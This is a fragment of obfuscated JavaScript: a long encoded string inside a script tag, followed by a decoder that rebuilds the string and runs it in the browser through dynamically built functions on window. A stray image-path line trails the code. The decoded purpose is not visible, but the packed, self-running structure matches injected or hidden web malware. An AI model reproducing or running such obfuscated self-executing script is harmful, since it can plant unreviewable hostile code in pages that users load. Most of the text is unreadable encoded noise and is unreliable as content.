.9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

